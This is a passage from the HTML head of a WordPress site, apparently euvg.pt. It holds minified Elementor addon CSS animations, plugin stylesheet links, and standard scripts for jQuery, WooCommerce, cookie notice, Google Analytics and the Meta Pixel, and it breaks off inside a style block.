scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/post-5.css?ver=1765382723' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='mapbox-gl-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/css/mapbox-gl.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='leaflet-fa-markers-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='osm-map-elementor-css' href='https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/css/osm-map-elementor.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.2.1' media='all' />
<link rel='stylesheet' id='ep-slider-css' href='https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-slider.css?ver=8.2.1' media='all' />
<link rel='stylesheet' id='ep-font-css' href='https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-font.css?ver=8.2.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.euvg.pt/wp-content/uploads/elementor/css/post-10.css?ver=1765382840' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://www.euvg.pt/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.1.51' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-10-css' href='https://www.euvg.pt/wp-content/uploads/happyaddons/css/ha-10.css?ver=3.20.0.1765294256' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1032' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1032' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.euvg.pt/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742904064' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.euvg.pt/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742904070' media='all' />
<link rel='stylesheet' id='elementor-gf-local-figtree-css' href='https://www.euvg.pt/wp-content/uploads/elementor/google-fonts/css/figtree.css?ver=1756721672' media='all' />
<script data-cfasync="false" src="https://www.euvg.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.euvg.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.euvg.pt\/wp-admin\/admin-ajax.php","nonce":"05cd637902","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://www.euvg.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.euvg.pt/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.euvg.pt/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NM2DXML" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.euvg.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NM2DXML");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.euvg.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.euvg.pt/wp-json/wp/v2/pages/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.euvg.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel='shortlink' href='https://www.euvg.pt/' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- HubSpot WordPress Plugin v11.3.33: embed JS disabled as a portalId has not yet been configured --><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="performance-lab 4.0.0; plugins: ">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.31.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '6354292891261222', url);
      </script>
    <script type='text/javascript'>fbq('init', '6354292891261222', {}, {
    "agent": "wordpress-6.9-3.0.14"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=6354292891261222&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
